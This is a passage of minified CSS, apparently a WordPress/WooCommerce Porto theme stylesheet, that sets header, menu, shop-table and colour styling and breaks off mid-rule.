.thumb-info-caption{background:#fff;}body{background:#fff;}#main{background:#fff;}body .menu-ads-container{background:#f6f6f6;border:2px solid #fff;}body .menu-ads-container .vc_column_container{border-left:2px solid #fff;}.portfolio-info ul li{border-right:1px solid #e6e6e6;}@media (max-width:575px){.commentlist li .comment_container{background:#f5f7f7;}}.commentlist li .comment-text{background:#f5f7f7;}.product-image .stock{background:rgba(255,255,255,.9);}.shop_table{border:1px solid #dcdcdc;}.shop_table td,.shop_table tbody th,.shop_table tfoot th{border-left:1px solid #dcdcdc;border-top:1px solid #ddd;}.shop_table th{background:#f6f6f6;}@media (max-width:767px){.shop_table.shop_table_responsive tr,.shop_table.responsive tr,.shop_table.shop_table_responsive tfoot tr:first-child,.shop_table.responsive tfoot tr:first-child{border-top:1px solid #ddd;}}.featured-box .shop_table .quantity input.qty{border-color:#c8bfc6;}.featured-box .shop_table .quantity .minus,.featured-box .shop_table .quantity .plus{background:#f4f4f4;border-color:#c8bfc6;}.chosen-container-single .chosen-single,.woocommerce-checkout .form-row .chosen-container-single .chosen-single,.select2-container .select2-choice{background:#fff;border-color:#ccc;}.chosen-container-active.chosen-with-drop .chosen-single,.select2-container-active .select2-choice,.select2-drop,.select2-drop-active{border-color:#ccc;}.select2-drop .select2-results,.select2-drop-active .select2-results,.form-row input[type="email"],.form-row input[type="number"],.form-row input[type="password"],.form-row input[type="search"],.form-row input[type="tel"],.form-row input[type="text"],.form-row input[type="url"],.form-row input[type="color"],.form-row input[type="date"],.form-row input[type="datetime"],.form-row input[type="datetime-local"],.form-row input[type="month"],.form-row input[type="time"],.form-row input[type="week"],.form-row select,.form-row textarea{background-color:#fff;}.woocommerce-account .woocommerce-MyAccount-navigation ul li a{border-bottom:1px solid #ededde;}.woocommerce-account .woocommerce-MyAccount-navigation ul li a:before{border-left:4px solid #333;}.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active > a{background-color:#f5f5f5;}.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover,.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active > a:hover{background-color:#eee;}.order-info mark{color:#000;}#yith-wcwl-popup-message{background:#fff;}.product_title,.product_title a{color:#555;}#reviews .commentlist li .comment-text:before{border-right:15px solid #f5f7f7;}div.quantity .minus,div.quantity .plus{background:transparent;border-color:rgba(0,0,0,0.09);}.star-rating:before{color:rgba(0,0,0,0.16);}.wcvashopswatchlabel{border:1px solid #fff;box-shadow:0 0 0 1px #ccc;}.wcvaswatchinput.active .wcvashopswatchlabel{border:1px solid #000;}.wcvaswatchlabel{border:2px solid #fff;box-shadow:0 0 0 1px #ccc;}.wcvaswatch input:checked + .wcvaswatchlabel{border:2px solid #000;box-shadow:0 0 0 0 #000;}.widget_product_categories .widget-title .toggle,.widget_price_filter .widget-title .toggle,.widget_layered_nav .widget-title .toggle,.widget_layered_nav_filters .widget-title .toggle,.widget_rating_filter .widget-title .toggle{color:rgba(0,0,0,0.09);}.woocommerce .yith-woo-ajax-navigation ul.yith-wcan-label li a,.woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-label li a{border:1px solid #e9e9e9;background:#fff;}.widget_recent_reviews .product_list_widget li img{background:#fff;}.woocommerce table.shop_table.wishlist_table tbody td,.woocommerce table.shop_table.wishlist_table tfoot td{border-color:#ddd;}.product-image{border:1px solid #ddd;}.product-images .product-image-slider.owl-carousel .img-thumbnail{padding-right:1px;padding-left:1px;}.product-images .img-thumbnail .inner{border:1px solid #ddd;}.product-thumbs-slider.owl-carousel .img-thumbnail{border-color:#ddd;}.mobile-sidebar .sidebar-toggle:hover,.feature-box.feature-box-style-5 h4,.feature-box.feature-box-style-6 h4,h1.dark,h2.dark,h3.dark,h4.dark,h5.dark{color:#212529;}article.post .read-more,article.post .read-more-block,.post-item .read-more,.post-item .read-more-block{color:#212529;}.text-dark,.text-dark.wpb_text_column p{color:#212529 !important;}.alert.alert-dark{background-color:#383f46;border-color:#0b0c0d;color:#d4d8dc;}.alert.alert-dark .alert-link{color:#fefefe;}.section.section-text-dark,.section.section-text-dark h1,.section.section-text-dark h2,.section.section-text-dark h3,.section.section-text-dark h4,.section.section-text-dark h5,.section.section-text-dark h6,.vc_general.vc_cta3 h2,.vc_general.vc_cta3 h4,.vc_general.vc_cta3.vc_cta3-style-flat .vc_cta3-content-header h2,.vc_general.vc_cta3.vc_cta3-style-flat .vc_cta3-content-header h4{color:#212529;}.section.section-text-dark p{color:#383f46;}body.boxed .page-wrapper{border-bottom-color:#212529;}html.dark .text-muted{color:#505562 !important;}.price,td.product-price,td.product-subtotal,td.product-total,td.order-total,tr.cart-subtotal,.product-nav .product-popup .product-details .amount,ul.product_list_widget li .product-details .amount{color:#465157;}.widget_price_filter .price_slider{background:#eee;}.porto-links-block{border-color:#ddd;background:#fbfbfb;}.widget_sidebar_menu .widget-title,.porto-links-block .links-title{background:#f5f5f5;border-bottom-color:#ddd;}.widget_sidebar_menu,.tm-collapse,.widget_layered_nav .yith-wcan-select-wrapper{border-color:#ddd;}.mobile-sidebar .sidebar-toggle{border-color:rgba(0,0,0,0.09);}.pagination > a,.pagination > span,.page-links > a,.page-links > span{border-color:rgba(0,0,0,0.06);}.section-title,.slider-title,.widget .widget-title,.widget .widget-title a,.widget_calendar caption{color:#313131;}.accordion.without-borders .card{border-bottom-color:#ddd;}body{background-image:-moz-linear-gradient(top,transparent,#ffffff);background-image:-webkit-gradient(linear,0 0,0 100%,from(transparent),to(#ffffff));background-image:-webkit-linear-gradient(top,transparent,#ffffff);background-image:linear-gradient(to bottom,transparent,#ffffff);background-repeat:repeat-x;}.header-wrapper{background-image:-moz-linear-gradient(top,#0d4677,#000000);background-image:-webkit-gradient(linear,0 0,0 100%,from(#0d4677),to(#000000));background-image:-webkit-linear-gradient(top,#0d4677,#000000);background-image:linear-gradient(to bottom,#0d4677,#000000);background-repeat:repeat-x;}.page-top{background-image:-moz-linear-gradient(top,#0d4677,#000000);background-image:-webkit-gradient(linear,0 0,0 100%,from(#0d4677),to(#000000));background-image:-webkit-linear-gradient(top,#0d4677,#000000);background-image:linear-gradient(to bottom,#0d4677,#000000);background-repeat:repeat-x;}#footer .footer-main{background-image:-moz-linear-gradient(top,#0d4677,#0a0a0a);background-image:-webkit-gradient(linear,0 0,0 100%,from(#0d4677),to(#0a0a0a));background-image:-webkit-linear-gradient(top,#0d4677,#0a0a0a);background-image:linear-gradient(to bottom,#0d4677,#0a0a0a);background-repeat:repeat-x;}@media (min-width:992px){.header-wrapper.header-side-nav:not(.fixed-header) #header{background-color:#ffffff;}}#main .content-bottom-wrapper{padding-bottom:20px;}@media (min-width:768px){#banner-wrapper.banner-wrapper-boxed{max-width:750px;}}@media (min-width:992px){#banner-wrapper.banner-wrapper-boxed{max-width:990px;}}@media (min-width:1170px){#banner-wrapper.banner-wrapper-boxed{max-width:1170px;}}@media (min-width:768px){#main.main-boxed{max-width:750px;}}@media (min-width:992px){#main.main-boxed{max-width:990px;}}@media (min-width:1170px){#main.main-boxed{max-width:1170px;}}@media (min-width:768px){body.boxed .page-wrapper{max-width:750px;}}@media (min-width:992px){body.boxed .page-wrapper{max-width:990px;}}@media (min-width:1170px){body.boxed .page-wrapper{max-width:1170px;}}@media (min-width:768px){#main.main-boxed .vc_row[data-vc-stretch-content]{max-width:750px;}}@media (min-width:992px){#main.main-boxed .vc_row[data-vc-stretch-content]{max-width:990px;}}@media (min-width:1170px){#main.main-boxed .vc_row[data-vc-stretch-content]{max-width:1170px;}}@media (min-width:1170px){body.boxed .vc_row[data-vc-stretch-content],body.boxed #header.sticky-header .header-main.sticky,body.boxed #header.sticky-header .main-menu-wrap,body.boxed #header.sticky-header .header-main.sticky,#header-boxed #header.sticky-header .header-main.sticky,body.boxed #header.sticky-header .main-menu-wrap,#header-boxed #header.sticky-header .main-menu-wrap{max-width:1170px;}.col-xl-1-5{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;}.col-xl-2-5{-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%;}.col-xl-3-5{-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%;}.col-xl-4-5{-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%;}}#header .separator{border-left:1px solid rgba(0,0,0,.04)}#mini-cart .cart-popup{color:#0c0c0c}.fixed-header #header .header-main{background-color:rgba(255,255,255,0.8);}.fixed-header #header .header-top{background-color:rgba(244,244,244,0.8);}@media (min-width:992px){.header-wrapper.header-side-nav.fixed-header #header{background-color:rgba(255,255,255,0.8);}}#header.sticky-header .header-main,.fixed-header #header.sticky-header .header-main{background-color:rgba(255,255,255,1);}#header.sticky-header .main-menu-wrap,.fixed-header #header.sticky-header .main-menu-wrap{background-color:rgba(255,255,255,1);}.fixed-header #header .searchform{background-color:rgba(255,255,255,0.4);border-color:rgba(13,70,119,0.4);}@media (max-width:991px){.fixed-header #header .searchform{background-color:rgba(255,255,255,1);}}.fixed-header #header .searchform-popup .searchform{background-color:rgba(255,255,255,1);}.fixed-header #header .main-menu-wrap{background-color:rgba(255,255,255,0.3);}.fixed-header #header .main-menu{background-color:rgba(255,255,255,0.2);}#header .searchform,.fixed-header #header.sticky-header .searchform{background:#ffffff;border-color:#0d4677;}.fixed-header #header.sticky-header .searchform{border-radius:20px;}.fixed-header #header.sticky-header .main-menu,#header .main-menu,#main-toggle-menu .toggle-menu-wrap{background-color:#ffffff;}#header .header-main .header-contact a,#header .tooltip-icon,#header .top-links > li.menu-item > a,#header .searchform-popup .search-toggle,#header .custom-html a:not(.btn){color:#081328;}#header .tooltip-icon{border-color:#081328;}#header .header-main .header-contact a:hover,#header .top-links > li.menu-item:hover > a,#header .top-links > li.menu-item > a.active,#header .top-links > li.menu-item > a.focus,#header .top-links > li.menu-item.has-sub:hover > a,#header .searchform-popup .search-toggle:hover,#header .custom-html a:not(.btn):hover{color:#444444;}#header .header-top .header-contact a,#header .header-top .custom-html a,#header .header-top .top-links > li.menu-item > a,.header-top .welcome-msg a{color:#0088cc;}#header .header-top .header-contact a:hover,#header .header-top .custom-html a:hover,#header .header-top .top-links > li.menu-item.active > a,#header .header-top .top-links > li.menu-item:hover > a,#header .header-top .top-links > li.menu-item > a.active,#header .header-top .top-links > li.menu-item.has-sub:hover > a,.header-top .welcome-msg a:hover{color:#0099e6;}#header .header-main .top-links > li.menu-item.has-sub:hover > a,#header .header-bottom .top-links > li.menu-item.has-sub:hover > a{background-color:#e21d1d;}#header .top-links .narrow ul.sub-menu,#header .main-menu .wide .popup > .inner,.header-side-nav .sidebar-menu .wide .popup > .inner,.toggle-menu-wrap .sidebar-menu .wide .popup > .inner,.sidebar-menu .narrow ul.sub-menu{background-color:#ffffff;}#header .top-links > li.has-sub:before,#header .top-links > li.has-sub:after{border-bottom-color:#ffffff;}.sidebar-menu .menu-custom-block a:hover,.sidebar-menu .menu-custom-block a:hover + a{border-top-color:#ffffff;}#header .top-links .narrow li.menu-item > a,#header .main-menu .wide .popup li.sub li.menu-item > a,.header-side-nav .sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a,.toggle-menu-wrap .sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a,.sidebar-menu .wide .popup li.sub li.menu-item > a,.sidebar-menu .narrow li.menu-item > a,.porto-popup-menu .sub-menu a{color:#004e7f;}#header .top-links .narrow li.menu-item:hover > a,.porto-popup-menu .sub-menu a:hover{color:#083c64;}#header .top-links .narrow li.menu-item:hover > a,#header .sidebar-menu .narrow .menu-item:hover > a,.main-sidebar-menu .sidebar-menu .narrow .menu-item:hover > a,.main-menu .wide li.menu-item li.menu-item > a:hover{background-color:#ffffff;}.header-side-nav .sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a:hover,.toggle-menu-wrap .sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a:hover{background-color:#ffffff;color:#083c64;}@media (min-width:768px){#header-boxed{max-width:750px;}}@media (min-width:992px){#header-boxed{max-width:990px;}}@media (min-width:1170px){#header-boxed{max-width:1170px;}}#header .header-top .top-links > li.menu-item > a{padding-top:5px;padding-bottom:5px;padding-left:5px;padding-right:5px;}#header .header-top .top-links .narrow li.menu-item:hover > a{text-decoration:none;}#header .top-links > li.menu-item:after{content:'';display:none;}#header .header-top .gap{visibility:hidden;}.header-top{border-bottom:1px solid #ededed;background-color:#f4f4f4;}.main-menu-wrap{background-color:#ffffff;padding:0px 0px 15px 0px;}#header.sticky-header .main-menu-wrap,#header.sticky-header .header-main.sticky .header-left,#header.sticky-header .header-main.sticky .header-right{padding-top:8px;padding-bottom:8px;padding-left:0px;padding-right:0px;}#header.sticky-header .header-main.sticky .header-center{padding-top:8px;padding-bottom:8px}.main-menu-wrap .main-menu > li.menu-item > a .tip{right:16px;top:-5px;}#header .main-menu-wrap .main-menu .menu-custom-block a,#header .main-menu-wrap .main-menu .menu-custom-block span{padding:10px 16px 10px 16px;}@media (max-width:1169px){.main-menu-wrap .main-menu > li.menu-item > a .tip{right:14px;top:0px;}#header .main-menu-wrap .main-menu .menu-custom-block a,#header .main-menu-wrap .main-menu .menu-custom-block span{padding:15px 14px 9px 14px;}}#header .main-menu-wrap .main-menu .menu-custom-block .tip{right:16px;top:-5px;}#header .main-menu > li.menu-item > a{font-family:Kanit,sans-serif;font-size:18px;font-weight:500;line-height:20px;letter-spacing:0px;color:#083c64;padding:10px 16px 10px 16px;}#header .main-menu > li.menu-item.active > a{background-color:#083c64;color:#ffffff;}#header .main-menu > li.menu-item.active:hover > a,#header .main-menu > li.menu-item:hover > a{background-color:#e21d1d;color:#ffffff;}#header .main-menu .popup li.menu-item a,.header-side-nav .sidebar-menu .popup,.toggle-menu-wrap .sidebar-menu .popup,.main-sidebar-menu .sidebar-menu .popup,.porto-popup-menu .sub-menu{font-family:Kanit;font-size:16px;font-weight:400;line-height:20px;letter-spacing:-0.5px;}#header .main-menu .wide .popup{border-top:3px solid #083c64;}#header .sidebar-menu .wide .popup{border-left:3px solid #083c64;}#header .main-menu .wide .popup li.sub > a,.header-side-nav .sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > a,.toggle-menu-wrap .sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > a{color:#333333;}#header .main-menu .narrow .popup ul.sub-menu{background-color:#ffffff;border-top:3px solid #083c64;}#header .main-menu .narrow ul.sub-menu li.menu-item:hover > ul.sub-menu{top:-8px;}#header .main-menu .narrow .popup li.menu-item > a{color:#004e7f;border-bottom-color:#f3f3f3;}#header .main-menu .narrow .popup li.menu-item:hover > a{color:#083c64;background-color:#ffffff;}#header .menu-custom-block,#header .menu-custom-block span{color:#303030;}#header .menu-custom-block span,#header .menu-custom-block a{font-family:Kanit;font-size:18px;font-weight:500;line-height:20px;letter-spacing:0px;}#header .menu-custom-block a{text-transform:none;color:#ff2121;}#header .menu-custom-block a:hover{color:#083c64;}#header .porto-view-switcher > li.menu-item:before,#header .porto-view-switcher > li.menu-item > a{color:#777777;}#header .porto-view-switcher > li.menu-item > a{background-color:transparent;}#header .porto-view-switcher .narrow ul.sub-menu{background:#ededed;}#header .porto-view-switcher .narrow li.menu-item > a{color:#777777;}#header .porto-view-switcher .narrow li.menu-item > a.active,#header .porto-view-switcher .narrow li.menu-item:hover > a{color:#777777;background:#e1e1e1;}#header .porto-view-switcher > li.has-sub:before,#header .porto-view-switcher > li.has-sub:after{border-bottom-color:#ededed;}#header .searchform input,#header .searchform select,#header .searchform button,#header .searchform .selectric .label,#header .searchform .selectric-items li,#header .searchform .selectric-items li:hover,#header .searchform .selectric-items li.selected,#header .searchform .autocomplete-suggestion .yith_wcas_result_content .title{color:#555555}#header .searchform input:-ms-input-placeholder{color:#555555}#header .searchform input::-ms-input-placeholder{color:#555555}#header .searchform input::placeholder{color:#555555}#header .searchform input,#header .searchform select,#header .searchform .selectric,#header .searchform .selectric-hover .selectric,#header .searchform .selectric-open .selectric,#header .searchform .autocomplete-suggestions,#header .searchform .selectric-items{border-color:#0d4677}#header .searchform button{color:#333333;}#header .searchform select option,#header .searchform .autocomplete-suggestion,#header .searchform .autocomplete-suggestions,#header .searchform .selectric-items{color:#555555;background-color:#ffffff;}#header .searchform .selectric-items li:hover,#header .searchform .selectric-items li.selected{background-color:#e6e6e6}#header .searchform .autocomplete-suggestion:hover{background-color:#f8f8f8}#header .searchform-popup .search-toggle:after{border-bottom-color:#cccccc;}#header .search-popup .searchform{border-color:#cccccc;}@media (max-width:991px){#header .searchform{border-color:#cccccc;}}#header .mobile-toggle{color:#ffffff;background-color:#0d4677;}@media (max-width:1169px){#header .main-menu-wrap .main-menu .menu-custom-block .tip{right:14px;top:0px;}#header .main-menu > li.menu-item > a{padding:15px 14px 9px 14px;}#header .main-menu > li.menu-item > a{font-size:18px;letter-spacing:0px;line-height:20px;}}#mini-cart .cart-popup{border:1px solid transparent;}#mini-cart .cart-popup:after{border-bottom-color:transparent;}.sticky-header #mini-cart .cart-popup{border:1px solid transparent;}.sticky-header #mini-cart .cart-popup:after{border-bottom-color:transparent;}#mini-cart{border-radius:4px;}.sticky-header #mini-cart{border-radius:4px;}#nav-panel .mobile-menu li{border-bottom-color:#e8e8e8;}#nav-panel .accordion-menu .sub-menu li:not(.active):hover > a{background:#f5f5f5;}#nav-panel .accordion-menu li.menu-item > a,#nav-panel .accordion-menu .arrow,#nav-panel .menu-custom-block a{color:#333333;}#nav-panel .accordion-menu > li.menu-item > a,#nav-panel .accordion-menu > li.menu-item > .arrow{color:#0d4677;}#nav-panel .accordion-menu li.menu-item.active > a{background-color:#0d4677}#nav-panel .mobile-nav-wrap::-webkit-scrollbar-thumb{background:rgba(204,204,204,0.5);}.fixed-header #nav-panel .mobile-nav-wrap{padding:15px !important;}.single-portfolio .related-portfolios{background-color:#f7f7f7}.footer-wrapper.fixed #footer .footer-bottom{background-color:rgba(15,15,15,0.8);}#footer .footer-main > .container{padding-top:4rem;padding-bottom:1.5rem;}body,ul.list.icons li a,.pricing-table li,.pricing-table h3 .desc,.pricing-table .price,.pricing-table .plan,.home-intro .get-started a:not(.btn),.color-body,.color-body a,.color-body a:hover,.color-body a:focus,.mobile-sidebar .sidebar-toggle,.page-top .product-nav .product-popup,.thumb-info-bottom-info .thumb-info-title,.thumb-info-bottom-info .thumb-info-title a,.thumb-info-bottom-info .thumb-info-title a:hover,.tabs.tabs-simple .nav-tabs > li .nav-link,.tabs.tabs-simple .nav-tabs > li .nav-link:hover,.tabs.tabs-simple .nav-tabs > li .nav-link:focus,.tabs.tabs-simple .nav-tabs > li.active .nav-link,.tabs.tabs-simple .nav-tabs > li.active .nav-link:hover,.tabs.tabs-simple .nav-tabs > li.active .nav-link:focus,.porto-links-block li.porto-links-item > a,.porto-links-block li.porto-links-item > span,.vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-flat,.mega-menu .wide .popup,.mega-menu .wide .popup li.menu-item li.menu-item > a,.sidebar-menu .popup,.testimonial.testimonial-style-2 blockquote,.testimonial.testimonial-style-3 blockquote,.testimonial.testimonial-style-4 blockquote,.testimonial.testimonial-style-5 blockquote,.testimonial.testimonial-style-6 blockquote,.testimonial.testimonial-with-quotes blockquote,.sort-source-style-3 > li > a{color:#0c0c0c;}.widget_recent_entries > ul li,.widget_recent_comments > ul li,.widget_pages > ul li,.widget_meta > ul li,.widget_nav_menu > div > ul li,.widget_archive > ul li,.widget_categories > ul li,.widget_rss > ul li,.widget_recent_entries > ul li > a,.widget_recent_comments > ul li > a,.widget_pages > ul li > a,.widget_meta > ul li > a,.widget_nav_menu > div > ul li > a,.widget_archive > ul li > a,.widget_categories > ul li > a,.widget_rss > ul li > a{color:#000000;}.widget .rss-date,.widget .post-date,.widget .comment-author-link{color:#1e1e1e;}article.post .post-title,ul.list.icons li i,ul.list.icons li a:hover,.list.list-icons li i,.list.list-ordened li:before,ul[class^="wsp-"] li:before,.fontawesome-icon-list > div:hover,.sample-icon-list > div:hover,.fontawesome-icon-list > div:hover .text-muted,.sample-icon-list > div:hover .text-muted,.accordion .card-header a,.accordion .card-header a i,section.toggle label,.porto-concept strong,.fc-slideshow nav .fc-left i,.fc-slideshow nav .fc-right i,.circular-bar.only-icon .fas,.circular-bar.only-icon .fab,.circular-bar.only-icon .far,.home-intro p em,.home-intro.light p,.featured-box .porto-sicon-header h3.porto-sicon-title,.featured-box .wpb_heading,.feature-box[class*="feature-box-style-"] .feature-box-icon i,.mobile-sidebar .sidebar-toggle:hover,.page-top .sort-source > li.active > a,.owl-carousel.nav-style-1 .owl-nav [class*="owl-"],.master-slider .ms-container .ms-nav-prev,.master-slider .ms-container .ms-nav-next,.master-slider .ms-container .ms-slide-vpbtn,.master-slider .ms-container .ms-video-btn,.resp-tabs-list li,h2.resp-accordion,.tabs ul.nav-tabs a,.tabs ul.nav-tabs a:hover,.tabs ul.nav-tabs li.active a,.tabs ul.nav-tabs li.active a:hover,.tabs ul.nav-tabs li.active a:focus,.wpb_wrapper .porto-sicon-read,.vc_custom_heading em,.widget .widget-title a:hover,.widget .widgettitle a:hover,.widget li > a:hover,.widget li.active > a,.widget_wysija_cont .showerrors,.sidebar-menu > li.menu-item.active > a,article.post .post-date .day,.post-item .post-date .day,section.timeline .timeline-date h3,.post-carousel .post-item.style-5 .cat-names,.post-grid .post-item.style-5 .cat-names,.post-timeline .post-item.style-5 .cat-names,.post-carousel .post-item.style-5 .post-meta .post-views-icon.dashicons,.post-grid .post-item.style-5 .post-meta .post-views-icon.dashicons,.post-timeline .post-item.style-5 .post-meta .post-views-icon.dashicons,.portfolio-info ul li a:hover,article.member .member-role,.tm-extra-product-options .tm-epo-field-label,.tm-extra-product-options-totals .amount.final,html #topcontrol:hover,.single-post .entry-title,.sort-source-style-3 > li.active > a,ul.portfolio-details h5,.page-not-found h4,article.post .sticky-post{color:#0d4677;}a:hover,.wpb_wrapper .porto-sicon-read:hover{color:#10548e;}a:active,a:focus{color:#0b3961;}.slick-slider .slick-dots li.slick-active i,.slick-slider .slick-dots li:hover i{color:#0a365c !important;}.list.list-icons li i,.list.list-ordened li:before,.pricing-table .most-popular,section.toggle.active > label,.timeline-balloon .balloon-time .time-dot:before,.featured-box .icon-featured:after,.feature-box.feature-box-style-3 .feature-box-icon,.owl-carousel.dots-color-primary .owl-dots .owl-dot,.master-slider .ms-slide .ms-slide-loading:before,.widget_sidebar_menu .widget-title .toggle:hover,.pagination span.current,.page-links span.current,.products-slider.owl-carousel .owl-dot:hover span,.products-slider.owl-carousel .owl-dot.active span,.porto-process .process-step-circle{border-color:#0d4677;}.products-slider.owl-carousel .owl-dot span{border-color:rgba(3,16,28,0.4);}section.toggle label,.resp-vtabs .resp-tabs-list li:hover,.resp-vtabs .resp-tabs-list li:focus,.resp-vtabs .resp-tabs-list li.resp-tab-active,.sidebar-menu .wide .popup,.wp-block-pullquote blockquote{border-left-color:#0d4677;}.tabs.tabs-vertical.tabs-left ul.nav-tabs li .nav-link:hover,.tabs.tabs-vertical.tabs-left ul.nav-tabs li.active .nav-link,.tabs.tabs-vertical.tabs-left ul.nav-tabs li.active .nav-link:hover,.tabs.tabs-vertical.tabs-left ul.nav-tabs li.active .nav-link:focus{border-left-color:#0d4677;}.thumb-info-ribbon:before,.right-sidebar .sidebar-menu .wide .popup{border-right-color:#061e33;}.tabs.tabs-vertical.tabs-right ul.nav-tabs li .nav-link:hover,.tabs.tabs-vertical.tabs-right ul.nav-tabs li.active .nav-link,.tabs.tabs-vertical.tabs-right ul.nav-tabs li.active .nav-link:hover,.tabs.tabs-vertical.tabs-right ul.nav-tabs li.active .nav-link:focus{border-right-color:#0d4677;}.porto-history .featured-box .box-content,body.boxed .page-wrapper,.master-slider .ms-loading-container .ms-loading:before,.master-slider .ms-slide .ms-slide-loading:before,#fancybox-loading:before,#fancybox-loading:after,.slick-slider .slick-loading .slick-list:before,.fullscreen-carousel > .owl-carousel:before,.fullscreen-carousel > .owl-carousel:after,.porto-loading-icon,.resp-tabs-list li:hover,.resp-tabs-list li:focus,.resp-tabs-list li.resp-tab-active,.tabs ul.nav-tabs a:hover,.tabs ul.nav-tabs a:focus,.tabs ul.nav-tabs li.active a,.tabs ul.nav-tabs li.active a:hover,.tabs ul.nav-tabs li.active a:focus,.tabs ul.nav-tabs.nav-justified .nav-link:hover,.tabs ul.nav-tabs.nav-justified .nav-link:focus,.sidebar-content .widget.widget_wysija .box-content,.mega-menu .wide .popup,.sidebar-menu > li.menu-item:hover > a,.sort-source-style-2 > li.active > a:after{border-top-color:#0d4677;}.testimonial .testimonial-arrow-down{border-top-color:#10548e;}.page-top .product-nav .product-popup:before,.tabs.tabs-bottom ul.nav-tabs li .nav-link:hover,.tabs.tabs-bottom ul.nav-tabs li.active a,.tabs.tabs-bottom ul.nav-tabs li.active a:hover,.tabs.tabs-bottom ul.nav-tabs li.active a:focus,.tabs.tabs-simple .nav-tabs > li .nav-link:hover,.tabs.tabs-simple .nav-tabs > li .nav-link:focus,.tabs.tabs-simple .nav-tabs > li.active .nav-link,.sort-source-style-3 > li.active > a{border-bottom-color:#0d4677;}.product-thumbs-slider.owl-carousel .owl-item.selected .img-thumbnail,html:not(.touch) .product-thumbs-slider .owl-item:hover .img-thumbnail{border:2px solid #0d4677;}article.post .post-date .month,article.post .post-date .format,.post-item .post-date .month,.post-item .post-date .format,.list.list-icons.list-icons-style-3 li i,.list.list-ordened.list-ordened-style-3 li:before,html .list-primary.list-ordened.list-ordened-style-3 li:before,html .list-secondary.list-ordened.list-ordened-style-3 li:before,html .list-tertiary.list-ordened.list-ordened-style-3 li:before,html .list-quaternary.list-ordened.list-ordened-style-3 li:before,html .list-dark.list-ordened.list-ordened-style-3 li:before,html .list-light.list-ordened.list-ordened-style-3 li:before,ul.nav-pills > li.active > a,ul.nav-pills > li.active > a:hover,ul.nav-pills > li.active > a:focus,section.toggle.active > label,.toggle-simple section.toggle > label:after,div.wpb_single_image .porto-vc-zoom .zoom-icon,.img-thumbnail .zoom,.thumb-info .zoom,.img-thumbnail .link,.thumb-info .link,.pricing-table .most-popular h3,.pricing-table-flat .plan h3,.pricing-table-flat .plan-price,.pricing-table-classic .most-popular h3 strong,.timeline-balloon .balloon-time .time-dot:after,section.exp-timeline .timeline-box.right:after,.floating-menu .floating-menu-btn-collapse-nav,.icon-featured,.featured-box .icon-featured,.featured-box-effect-3:hover .icon-featured,.feature-box .feature-box-icon,.inverted,.master-slider .ms-container .ms-bullet,.share-links a,.thumb-info .thumb-info-type,.thumb-info .thumb-info-action-icon,.thumb-info-ribbon,.thumb-info-social-icons a,.widget_sidebar_menu .widget-title .toggle:hover,.mega-menu > li.menu-item.active > a,.mega-menu > li.menu-item:hover > a,.mega-menu .narrow ul.sub-menu,.sidebar-menu > li.menu-item:hover,.sidebar-menu .menu-custom-block a:hover,.pagination span.current,.page-links span.current,.member-item.member-item-3 .thumb-info:hover .thumb-info-caption,.sort-source-style-2,.mega-menu.menu-hover-line > li.menu-item > a:before,.products-slider .owl-dot:hover span:after,.products-slider .owl-dot.active span:after,.blog-posts-hover_info2 .thumb-info-type a{background-color:#0d4677;}div.wpb_single_image .porto-vc-zoom .zoom-icon:hover,.img-thumbnail .zoom:hover,.thumb-info .zoom:hover,.img-thumbnail .link:hover,.thumb-info .link:hover,.mega-menu .narrow li.menu-item:hover > a,.testimonial blockquote{background-color:#10548e;}.owl-carousel .owl-dots .owl-dot.active span,.owl-carousel .owl-dots .owl-dot:hover span{background-color:#0a365c;}.products-slider.owl-carousel .owl-dot:hover span,.products-slider.owl-carousel .owl-dot.active span{background:none;}.featured-box-effect-2 .icon-featured:after{box-shadow:0 0 0 3px #0d4677;}.featured-box-effect-3 .icon-featured:after{box-shadow:0 0 0 10px #0d4677;}section.toggle.active > label,.pricing-table .most-popular h3,.pricing-table .most-popular h3 .desc,.pricing-table-flat .plan h3,.pricing-table-flat .plan h3 .desc,.pricing-table-flat .price,ul.nav-pills > li.active > a,ul.nav-pills > li.active > a:hover,ul.nav-pills > li.active > a:focus,.tparrows.tparrows-carousel.tp-leftarrow:before,.tparrows.tparrows-carousel.tp-rightarrow:before,.thumb-info .thumb-info-action-icon i,.thumb-info-ribbon,.thumb-info-social-icons a i,.portfolio-item .thumb-info .thumb-info-type .portfolio-like i,.portfolio-item .thumb-info .thumb-info-type .portfolio-liked i,.member-item.member-item-3 .thumb-info:hover .thumb-info-caption,.member-item.member-item-3 .thumb-info:hover .thumb-info-caption *{color:#ffffff;}.member-item.member-item-3 .thumb-info:hover .thumb-info-social-icons{border-color:#ffffff;}.member-item.member-item-3 .thumb-info:hover .share-links a{background-color:#ffffff;color:#0d4677;}@media (min-width:992px){.floating-menu .floating-menu-nav-main nav > ul > li > a:after{background-color:#0d4677;}}.post-carousel .post-item.style-5 .post-meta a,.post-grid .post-item.style-5 .post-meta a,.post-timeline .post-item.style-5 .post-meta a{color:#0d4677;}.post-share-advance-bg,.post-share-advance .fa-share{background:#083c64;}section.exp-timeline .timeline-bar,.blog-posts .blog-post-item .meta-cats a{background-color:#212529;}section.exp-timeline .timeline-box.right:before{background-color:#212529 !important;box-shadow:0 0 0 3px #ecf1f7,0 0 0 6px #212529 !important;}.pricing-table-classic .price{color:#212529;}.section-primary .read-more,.section-primary .read-more-block{color:#ffffff;}html .list-primary.list-icons li i,html .list-primary.list-ordened li:before,html ul.nav-pills-primary a,html .toggle-primary .toggle label,html .divider.divider-primary i,.featured-box-primary h4,.featured-box-effect-7.featured-box-primary .icon-featured:before,.page-content > .has-primary-color,.page-content > *[class^="wp-block-"] .has-primary-color{color:#0d4677;}html .heading-primary,html .lnk-primary,html .text-color-primary{color:#0d4677 !important;}html ul.nav-pills-primary a:hover,html ul.nav-pills-primary 